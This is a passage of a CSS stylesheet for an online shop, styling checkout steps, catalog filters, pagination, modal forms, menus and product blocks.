  margin-bottom: 10px;
  padding: 20px;
  border-radius: 3px;
  background-color: #ffffff;
}

.step2_delivery_container.so_style {
  background-color: #3d638a;
  color: #fff;
}

.step2_delivery_title {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 15px;
}

.step2_delivery_container.so_style .step2_delivery_title {
  color: #fff;
}

.step2_delivery_description {
  font-size: 16px;
  color: #000011;
  margin-bottom: 15px;
}

.step2_delivery_container.so_style .step2_delivery_description {
  color: #fff;
}

.step2_delivery_last {
  font-size: 0;
}

.step2_delivery_form {
  display: inline-block;
  vertical-align: middle;
}

.step2_delivery_select {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  width: 294px;
}

.step2_delivery_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 109px;
  height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
}

.step2_delivery_container.so_style .step2_delivery_form input[type="submit"] {
  background: #4e749b;
}

.step2_delivery_misc {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  text-transform: uppercase;
  margin-left: 25px;
}

.step2_delivery_container.so_style .step2_delivery_misc {
  color: #fff;
}

.step2_content .next_step_container {
  margin-top: 30px;
}

/* Step 3 */

.step3_payment {
  font-size: 0;
}

.step3_payment_one {
  display: inline-block;
  vertical-align: top;
  margin: 0 10px 10px 0;
  border-radius: 3px;
  background-color: #ffffff;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: calc(33.333% - 7px);
  padding: 10px 18px;
  min-height: 71px;
}

.step3_payment_one:hover,
.step3_payment_one.active {
  background: none;
  border: 1px solid #c1272c;
}

.step3_payment_one:nth-child(3n + 3) {
  margin-right: 0;
}

.step3_payment_one_img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  height: 59px;
  line-height: 59px;
}

.step3_payment_one_img img {
  vertical-align: middle;
}

.step3_payment_one_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
}

.step3_promocode {
  margin-bottom: 30px;
  border-radius: 3px;
  background-color: #25486d;
  padding: 20px;
  font-size: 0;
}

.step3_promocode_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #ffffff;
  margin-right: 5px;
  width: calc(100% - 445px);
}

.step3_promocode_form {
  display: inline-block;
  vertical-align: middle;
  width: 440px;
}

.step3_promocode_input {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  width: 294px;
}

.step3_promocode_input input[type="text"] {
  display: block;
  height: 40px;
  line-height: 40px;
  background: #ecf1f6;
  padding: 0 20px;
  width: calc(100% - 40px);
  border: 0;
  text-align: left;
  font-size: 14px;
  color: #000011;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.step3_promocode_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 130px;
  text-align: center;
  text-transform: uppercase;
  height: 40px;
  background: #4e749b;
  font-size: 14px;
  font-weight: 700;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

/* Step 4 */

.step4_final_price {
  margin-bottom: 30px;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  text-transform: uppercase;
}

.step4_products_container {
  margin-bottom: 30px;
}

.step4_products_one {
  display: block;
  font-size: 0;
  margin-bottom: 10px;
}

.step4_products_img {
  display: inline-block;
  vertical-align: middle;
  width: 82px;
  margin-right: 30px;
}

.step4_products_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 15px;
  color: #000011;
  width: calc(100% - 112px);
}

.step4_privacy {
  display: inline-block;
  vertical-align: middle;
  margin-right: 35px;
  color: #000011;
  font-size: 14px;
  font-weight: 700;
  font-family: "Bebas";
  text-transform: uppercase;
}

.step4_privacy a {
  text-decoration: underline;
  color: #3d638a;
}

.step4_payment {
  border-radius: 3px;
  background-color: #ffffff;
  margin-bottom: 20px;
  padding: 17px 20px;
}

/* Model page */

.model_container {
  font-size: 0;
}

.model_one {
  display: inline-block;
  vertical-align: top;
  border-radius: 3px;
  background-color: #ffffff;
  margin: 0 0 30px 0;
  width: calc(50% - 16px);
  overflow: hidden;
}

.model_one:nth-child(odd) {
  margin-right: 32px;
}

.model_one_img img {
  min-width: 100%;
}

.model_one_content {
  padding: 20px;
}

.model_one_subtitle {
  color: #000011;
  font-size: 16px;
  margin-bottom: 5px;
}

.model_one_title {
  color: #000011;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 10px;
}

.model_one_body {
  font-size: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.4;
  margin-bottom: 15px;
}

.model_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.pager_container {
  text-align: right;
  font-size: 0;
}

.pager {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}

.pager_prev {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_prev.png) no-repeat center;
}

.pager_numbers {
  display: inline-block;
  vertical-align: middle;
  width: 280px;
}

.pager_number {
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
}

.pager_number:hover,
.pager_number.active {
  color: #fff;
  background-color: #25486d;
}

.pager_next {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_next.png) no-repeat center;
}

/* Catalog page */

.catalog_text_wrapper {
}

.catalog_text_section {
  padding: 40px 0;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  line-height: 1.4;
}

.filters_container {
  margin-bottom: 15px;
}

.filter_one {
  margin-bottom: 15px;
  background-color: #ffffff;
  padding: 20px;
}

.filter_one_title {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 20px;
  line-height: 1;
}

.filter_one_brands {
  margin: 10px 0;
  font-size: 0;
}

.filter_one_brand {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.7);
  margin-right: 10px;
  line-height: 1.6;
}

.filter_one_brand_cancel {
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  background: url(../img/filter_one_brand_cancel.png) no-repeat center;
  margin-left: 3px;
}

.filter_one_clean_link {
  display: block;
  font-size: 14px;
  color: #438fde;
  text-decoration: underline;
}

.filter_one_inputs {
  font-size: 0;
  margin-bottom: 30px;
}

.filter_one_inputs_text {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000011;
  margin: 0 17px;
}

.filter_one_inputs_text:first-child {
  margin-left: 0;
}

.filter_one_inputs input[type="text"] {
  display: inline-block;
  vertical-align: middle;
  width: 70px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 5px;
  background-color: #f4f4f4;
  border: 0;
  background: #f4f4f4;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-family: "PT Sans";
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  padding: 0 5px;
}

.filter_one_inputs.engInput input[type="text"] {
  width: 64px;
}

.filter_one_toddler {
  margin: 10px 0;
  height: 1px;
  background: #c2c2c2;
}

.filter_one_toddler_inner {
  margin-left: 20%;
  width: 30%;
  height: 1px;
  background: #c1272c;
  position: relative;
}

.filter_one_toddler_start {
  width: 16px;
  height: 16px;
  background: url(../img/toddler_button.png) no-repeat center;
  cursor: pointer;
  position: absolute;
  left: -8px;
  top: -8px;
}

.filter_one_toddler_start_end {
  width: 16px;
  height: 16px;
  background: url(../img/toddler_button.png) no-repeat center;
  cursor: pointer;
  position: absolute;
  right: -8px;
  top: -8px;
}

.filter_one_radio {
  font-size: 0;
}

.filter_one_radio {
  padding: 15px 0;
  position: relative;
}

.filter_one_radio:after {
  content: "";
  height: 1px;
  width: 260px;
  background: #e1e1e1;
  position: absolute;
  left: -20px;
  top: 100%;
}

.filter_one_radio:last-child:after {
  display: none;
}

.filter_one_radio input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: inline-block;
  vertical-align: top;
  outline: none;
}

.filter_one_radio label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #000011;
  position: relative;
  margin-left: 15px;
}

.filter_one_radio label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/filter_nocheck.png) no-repeat center;
  position: absolute;
  top: 0;
  left: -35px;
}

.filter_one_radio input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.catalog_show_first {
  border-radius: 5px;
  background-color: #052a51;
  margin-bottom: 35px;
  font-size: 0;
  padding: 25px;
}

.catalog_show_first_title {
  display: inline-block;
  vertical-align: middle;
  width: 120px;
  margin-left: 15px;
  font-size: 16px;
  color: #f4f4f4;
}

.catalog_show_first_options {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 135px);
}

.catalog_show_first_options label[for="catalog_show_first_price"] a i {
  height: 16px;
  width: 12px;
  display: inline-block;
}

.catalog_show_first_options i.sort-asc {
  background: url(../img/sorting-arrows.png);
}

.catalog_show_first_options i.sort-desc {
  background: url(../img/sorting-arrows.png) 100%;
}

.catalog_show_first_option {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  text-align: left;
}

.catalog_show_first_option:last-child {
  margin-right: 0;
}

.catalog_show_first_option input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: inline-block;
  vertical-align: top;
  outline: none;
}

.catalog_show_first_title a {
  text-decoration: underline;
  color: #b1b0b0;
}

.htmlmap p {
  margin: 0;
}

.product_parameters a {
  text-decoration: underline;
}

.catalog_show_first_option label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #b1b0b0;
  position: relative;
  margin-left: 15px;
}

.catalog_show_first_option label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/ordering_user_type_nocheck.png) no-repeat center;
  position: absolute;
  top: 0;
  left: -35px;
}

.catalog_show_first_option input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.catalog_show_first_option input[type="radio"]:checked + label {
  color: #f4f4f4;
}

.catalog_misc_container {
  margin-bottom: 25px;
  font-size: 0;
}

.catalog_misc_left {
  display: inline-block;
  vertical-align: middle;
  width: 320px;
}

.catalog_misc_all {
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  padding-left: 30px;
  background: url(../img/catalog_misc_all.png) no-repeat left center;
  font-size: 16px;
  color: #000011;
}

.catalog_misc_discount {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/percent-sign1.png) no-repeat left center;
  font-size: 16px;
  color: #c1272c;
}

.catalog_misc_right {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 320px);
  text-align: right;
}

.catalog_misc_show_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #000011;
  margin-right: 15px;
}

.catalog_misc_show {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}

.catalog_misc_show_link {
  display: inline-block;
  vertical-align: middle;
  margin: 0 1px;
  font-size: 16px;
  color: #727272;
  border-radius: 3px;
  line-height: 1;
  padding: 15px;
}

.catalog_misc_show_link:hover,
.catalog_misc_show_link.active {
  color: #000011;
  background-color: #ffffff;
}

/*пагинация*/

ul.pager_numbers {
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}

ul.pager_numbers li {
  display: inline-block;
}

ul.pager_numbers li span {
  font-size: 18px;
  font-weight: 700;
  border-radius: 3px;
  color: #000011;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
}

ul.pager_numbers li a {
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

ul.pager_numbers li.selected a {
  color: #fff;
  background-color: #25486d;
}

ul.pager_numbers li:first-child a.inline-link {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_prev.png) no-repeat center;
  margin-right: 20px;
  position: relative;
  top: -6px;
}

ul.pager_numbers li:last-child a.inline-link {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_next.png) no-repeat center;
  margin-left: 20px;
  position: relative;
  top: -6px;
}

ul.pager_numbers li a:hover {
  color: #fff;
  background-color: #25486d;
}

.btnAfterBuy {
  background: #ef6064;
}

.searchPerPage {
  display: block;
  text-align: right;
  width: auto;
}

.filter-slider a {
  -webkit-transition: none;
  transition: none;
}

.noUserBg {
  background: none;
}

.hat_money_container > select,
.hat_language_container select {
  background: transparent;
  border: none;
  text-align: left;
  font-size: 14px;
  color: #000011;
  text-transform: uppercase;
  font-family: "PT Sans", Tahoma, Arial;
  outline: none;
  padding-right: 15px;
  cursor: pointer;
  /*for WebKit*/
  -webkit-appearance: none;
  /* for FF */
  -moz-appearance: none;
  text-indent: 0.01px;
  text-overflow: "";
  /* for IE */
  -ms-appearance: none;
  appearance: none !important;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_container select {
  text-transform: initial;
}

.flags {
  display: inline-block;
  margin-left: 25px;
  padding-left: 30px;
  padding-right: 10px;
}

.flag_ru_RU {
  background: url(../img/ru_flag.png) no-repeat left center;
}

.flag_en_US {
  background: url(../img/en_flag.png) no-repeat left center;
}

.post a {
  color: #438fde;
}

.post a:hover {
  color: #000000;
}

.errorData {
  border-color: red !important;
}

.arcticmodal-container {
  overflow: auto;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  border: 0;
}

.modal-overlay,
.arcticmodal-container {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  /*background: rgba(12, 10, 10, 0.65);*/
  background: rgba(8, 44, 81, 0.9);
}

.arcticmodal-container_i {
  height: 100%;
  margin: 0 auto;
}

.arcticmodal-container_i2 {
  margin: 0;
  padding: 0;
  vertical-align: middle;
  border: 0;
}

.box-modal {
  background: #ffffff;
  border: 1px solid #bcbcbc;
  border-radius: 2px;
  -webkit-box-shadow: 0 10px 25px 0 #262626;
  box-shadow: 0 10px 25px 0 #262626;
}

.plugin_arrived-header.preOrder {
  min-height: 40px;
  height: auto;
}

.formFields {
  padding: 20px;
}

.formFields input[type="text"],
.plugin_arrived-field input[type="text"] {
  display: block;
  height: 30px;
  line-height: 30px;
  background: #fff;
  padding: 0 10px;
  width: 10px;
  border: 1px solid #ebebeb;
  text-align: left;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.formFields input[name="preorder_name"],
.formFields input[name="preorder_email"],
.formFields input[name="preorder_phone"],
.plugin_arrived-field input[type="text"] {
  width: auto;
}

.formFields .error {
  font-size: 12px;
  color: red;
}

.formFields textarea {
  background: #fff;
  padding: 10px;
  border: 1px solid #ebebeb;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
  width: calc(100% - 20px);
}

a.preorder-submit {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
}

.plugin_arrived-value.submit input {
  width: auto;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
  cursor: pointer;
}

.item_one .dont_have_button {
  font-size: 14px;
  padding: 10px 16px;
}

.plugin_arrived-overlay {
  background: rgba(8, 44, 81, 0.9) !important;
}

.stocks {
  font-size: 16px;
  margin-bottom: 20px;
}

.stocks.list_prod {
  font-size: 14px;
}

.stocks strong {
  /*white-space: nowrap;*/
  /*font-weight: normal;*/
}

.stocks .stock-critical {
  color: #e00;
}

.stocks .stock-low {
  color: #a80;
}

.stocks .stock-high {
  color: #0a0;
}

.stocks .stock-none {
  color: #aaa;
  white-space: normal;
}

.modal_callback {
  display: none;
  position: fixed;
  max-width: 300px;
  top: 50%;
  left: 50%;
  width: auto;
  margin: -129px 0 0 -150px;
  z-index: 1000;
  background: #ffffff;
  border: 1px solid #bcbcbc;
  border-radius: 2px;
  -webkit-box-shadow: 0 10px 25px 0 #262626;
  box-shadow: 0 10px 25px 0 #262626;
}

.callTitle {
  min-height: 40px;
  height: auto;
  width: 100%;
  background: rgb(96, 108, 136);
  text-shadow: 0 -1px 1px #000000;
  font-family: Arial;
  font-size: 13px;
  color: #fff;
  font-weight: 600;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(96, 108, 136, 1)), to(rgba(63, 76, 107, 1)));
  background: linear-gradient(to bottom, rgba(96, 108, 136, 1) 0%, rgba(63, 76, 107, 1) 100%);
  filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#606c88', endColorstr='#3f4c6b', GradientType=0);
}

.callTitle span {
  padding: 12px 10px;
  display: inline-block;
  font-size: 16px;
}

i.close {
  display: inline-block;
  width: 16px;
  float: right;
  margin: 11px 15px 0 0;
  cursor: pointer;
  height: 16px;
  background: url(../img/close.png) no-repeat;
}

.callBody {
  padding: 20px;
}

.callSubmit {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
  cursor: pointer;
}

.blog_page .inner_hat_section {
  padding: 65px 0 9px 290px;
}

.subtlety_video_one iframe {
  width: 100%;
  height: 260px;
}

.inner_article_one_img img {
  border-radius: 3px;
  overflow: hidden;
}

.catalog_misc_right.inFavor {
  width: 100%;
}

.news_container .model_one {
  width: 100%;
  margin-right: 0;
}

.default_btn {
  display: table;
  vertical-align: middle;
  width: auto;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0 auto;
  padding: 0 20px;
  cursor: pointer;
}

.default_btn:hover {
  background: #ef6064;
}

.mobileHide {
  cursor: pointer;
}

input#paymentFormSubmit {
  width: auto;
  margin-top: 20px;
  cursor: pointer;
}

select#wahtmlcontrol_paymentType {
  padding: 5px;
}

.offer_slide_content .autobadge-pl {
  position: absolute;
  bottom: -94px;
  top: initial !important;
}

.offer_slide_img {
  position: relative;
}

.offer_slide_img .autobadge-pl {
  position: absolute;
  bottom: 0;
  top: initial !important;
}

/*TERM CHECKBOX*/

input[name="data[terms_accepted]"] {
  height: auto !important;
}

.termInput {
  display: block !important;
  font-size: 15px !important;
}

/*UPSELLING CROSSELLING*/

.forUpselling .item_container_small .item_one:nth-child(n + 4),
.forCrosselling .item_container_small .item_one:nth-child(n + 4) {
  /*display: none;*/
}

span.moreItems {
  display: block;
  text-align: right;
  margin: -15px 0 20px 0;
  color: #438fde;
  text-decoration: underline;
  cursor: pointer;
}

span.moreItems:hover {
  text-decoration: none;
}

.hidm {
  display: none !important;
}

@media screen and (max-width: 600px) {
  div.adress,
  div.hat_worktime {
    display: none;
  }

  .hidm {
    display: none !important;
  }

  .hat_favorites {
    width: 60px;
  }
}

.category_one_img {
  height: 200px;
  overflow: hidden;
}

/*Menu*/

.menu {
  text-align: right;
}

.menu__icon {
  display: none;
  width: 45px;
  height: 35px;
  position: relative;
  cursor: pointer;
  position: fixed;
  left: 0;
  top: 0;
}

.menu__icon span {
  display: block;
  position: absolute;
  height: 9px;
  width: 100%;
  background: #333333;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.menu__icon span:nth-child(1) {
  top: 0px;
}

.menu__icon span:nth-child(2),
.menu__icon span:nth-child(3) {
  top: 13px;
}

.menu__icon span:nth-child(4) {
  top: 26px;
}

.hat_menu_link {
  display: inline-block;
  font-size: 14px;
  line-height: 30px;
  padding: 0 10px;
  text-transform: uppercase;
  text-decoration: none;
}

.hat_menu_link:hover {
  text-decoration: underline;
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}

.MobileMenu {
  display: none;
}

/*
.hat_menu_container.menu_state_open .hat_menu {
    display: block;
}
*/
@media screen and (max-width: 999px) {
  .hat_menu_container {
    background: none !important;
  }

  .submenu {
    width: 100% !important;
  }

  .submenu li {
    text-align: center !important;
    padding-top: 5px;
  }

  .hat_menu_container {
    min-height: 0;
    background: none;
    padding: 0;
  }

  .menu__icon {
    display: inline-block;
  }

  .hat_menu {
    position: fixed;
    display: none;
    top: 0;
    right: 0;
    left: 0;
    margin-top: 52px;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 1000;
    overflow: auto;
  }

  .hat_menu_link {
    display: block;
    padding: 10px 0;
    text-align: center;
    color: #ffffff;
  }

  .MobileMenu {
    display: inline-block;
    position: absolute;
    top: 0;
  }

  .blog_page .inner_hat_section {
    padding: 65px 0 9px 0;
}
}

.brand {
  float: left;
  width: 20%;
  padding: 5px 10px;
  border: 1px solid #dee0ee;
  margin: 5px;
  border-radius: 3px;
  height: 30px;
}

.brimg {
  float: left;
  width: 30%;
}

.brand img {
  float: left;
}

.brtext {
  float: left;
  width: 70%;
  text-align: center;
}

.brand span {
  display: block;
  padding-top: 5px;
  color: #575b71;
  text-align: right;
}

.brand:hover {
  border: 1px solid red;
  -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.36);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.36);
}

@media screen and (max-width: 768px) {
  .brand {
    width: 28%;
  }
}

@media screen and (max-width: 650px) {
  .brand {
    width: 42%;
  }
}

@media screen and (max-width: 410px) {
  .brand {
    width: 90%;
  }
}

/*Submenutop*/

.updown > li {
  float: left;
  position: relative;
}

.updown > li:first-child {
  border-left: 0;
}

.updown > li > a.active,
.submenu a:hover {
  color: #438fde;
}

.updown .fa,
.submenu .fa {
  margin-left: 5px;
  color: inherit;
}

.submenu {
  position: absolute;
  z-index: 5;
  width: 250px;
  background: white;
  border-top: 1px solid #cbcbcc;
  border-left: 1px solid #cbcbcc;
  border-right: 1px solid #cbcbcc;
  border-bottom: 1px solid #cbcbcc;
  visibility: hidden;
  opacity: 0;
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transition: 0.3s linear;
  transition: 0.3s linear;
  padding-left: 0px;
  background: #1b3449;
  padding-bottom: 10px;
}

.submenu li {
  position: relative;
  text-align: left;
  margin-top: 10px;
  margin-right: 0px !important;
  float: left;
  padding-right: 5px;
  width: 100%;
}

.submenu li a {
  color: white;
  font-size: 15px;
}

.submenu .submenu {
  position: absolute;
  left: 91.9%;
  top: -1px;
  -webkit-transition: 0.3s linear;
  transition: 0.3s linear;
}

nav li:hover > .submenu {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  visibility: visible;
  opacity: 1;
}

.updown1 {
  position: relative;
}

.updown1:before {
  position: absolute;
  width: 22px;
  height: 2px;
  content: "";
  background: #ffffff;
  -webkit-box-shadow: 0 8px 0 #ffffff, 0 16px 0 #ffffff;
  box-shadow: 0 8px 0 #ffffff, 0 16px 0 #ffffff;
  left: -21px;
  top: 5px;
}

.smallbut1 {
  float: left;
  width: 85px;
}

.but_buy {
  width: 125px !important;
}

.fog a {
  font-size: 14px;
}

.fog {
  float: left;
  margin-top: 45px;
  margin-left: 10px;
}

@media screen and (max-width: 500px) {
  .hat_language_container {
    margin-bottom: 10px;
  }
}

@media screen and (max-width: 522px) {
  .btn-light-blue {
    margin-top: 5px !important;
  }
}

.smallbut2 {
  font-family: "PT Sans", Tahoma, Arial;
  font-size: 13px !important;
  width: 125px !important;
  margin-left: 10px !important;
  height: 40px !important;
  line-height: 40px;
  text-align: center;
  border-radius: 3px;
  font-size: 14px;
  border: 1px solid #438fde;
  border-radius: 3px;
  background: transparent;
  color: black;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
}

.smallbut2:hover {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #438fde;
  color: white;
}

input[name="service_agreement"] {
  height: auto !important;
}

#paymentFormSubmit {
  display: inline-block;
  vertical-align: middle;
  width: 287px;
  height: 37px;
  line-height: 37px;
  border-radius: 3px;
  background-color: #c1272c;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
}

#paymentFormSubmit:hover {
  background: #ef6064;
}

.wa-fill {
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding-left: 10px;
  /* width: 100%; */
  border: 1px solid #b2c4d5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
  margin-left: 10px;
  /* width: 300px; */
  min-width: 300px;
  width: 300px !important;
}

#mailer51a6b65fa3ae83579ef4304a267e0df2 .wa-errormsg {
  display: none !important;
}

/* PRODUCTS */

.offer_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.content-left,
.content-right {
  -ms-flex-preferred-size: 49%;
  flex-basis: 49%;
}

.content-product {
  padding: 30px;
  background-color: #fff;
  border-radius: 10px;
  margin: 15px 0;
  position: relative;
}

.content-left .content-product {
  /*margin-top: 10px;*/
  /*height: 125px;*/
  height: 21%;
}
/*@media only screen and (min-width: 720px) and (max-width: 1014px) {*/
  .content-left:nth-child(2n + 2) .content-product {
    /*margin: 15px 0;*/
    /*height: 148px;*/
    /*margin-top: 13px!important;*/
    margin-top: 0px!important;
  }
/*}*/

.content-left:nth-child(2n + 2) .new-left p {
  color: white;
}

.new-left {
  padding: 10px 35px;
  background-image: url(../img/back-new1.png);
  height: auto;
  min-height: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 8px;
  position: relative;
}

.new-left > a,
.content-product > a {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: block;
}

.new-left p {
  font-size: 49px;
  font-weight: 700;
  color: #fff;
  font-family: "Bebas";
  margin-top: 25px;
}

.new-left.videoBl {
  padding-bottom: 0px!important;
  padding-left: 0px!important;
  padding-right: 0px!important;
  padding-top: 7px!important;
  background: black!important;
}

.new-left.videoBl iframe {
  width: 100%;
  height: 100%;
  min-height: 360px;
}

.new-right {
  padding: 10px 35px;
  background-image: url(../img/back-new2.png);
  height: auto;
  min-height: 350px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 8px;
}

.new-right p {
  font-size: 55px;
  font-weight: 700;
  color: #000011;
  font-family: "Bebas";
  margin-top: 25px;
}

.product-btn {
  background: #c52d32;
  color: #fff;
  border: none;
  font-family: "PT Sans", Tahoma, Arial;
  font-weight: 600;
  border-radius: 3px;
  padding: 10px 35px;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
}

.product-btn:hover {
  background: #ef6064;
  cursor: pointer;
}

.product-img {
  width: 30%;
  display: inline-block;
  vertical-align: middle;
}

.product-descr {
  width: 65%;
  display: inline-block;
  vertical-align: middle;
}

.product-descr p {
  margin-top: 0;
  font-size: 17px;
}

.product-descr .new-price {
  display: inline;
  vertical-align: top;
  font-weight: 700;
  font-family: "Bebas";
  font-size: 22px;
  margin-left: 15px;
}

.product-descr .old-price {
  display: inline;
  vertical-align: top;
  font-family: "Bebas";
  text-decoration: line-through;
  color: #5a5a5a;
  margin-left: 8px;
}

.product-details {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

/* SUBSCRIBE */
.podpiska {
  max-width: 1140px;
  margin: 0 auto;
}

.podpiska form {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.podpiska > div {
  padding: 20px 0px 40px 0px !important;
  width: 100% !important;
}

.bk11 {
  background: #052a51;
}

.podpiska label {
  margin-top: 10px;
  color: white;
  width: 75px !important;
  margin-left: -17px;
